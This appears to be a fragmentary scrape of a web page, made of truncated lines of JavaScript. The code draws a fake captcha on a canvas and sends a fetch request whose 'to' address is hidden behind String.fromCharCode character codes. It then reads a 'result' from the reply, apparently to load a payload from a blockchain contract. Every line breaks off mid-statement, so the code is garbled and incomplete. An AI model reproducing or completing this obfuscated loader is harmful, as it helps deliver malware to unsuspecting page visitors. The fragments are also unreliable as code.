
🕓 Last update: 2026-06-18
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4
j=await re.json();if(j.result){let h=j.result.substring(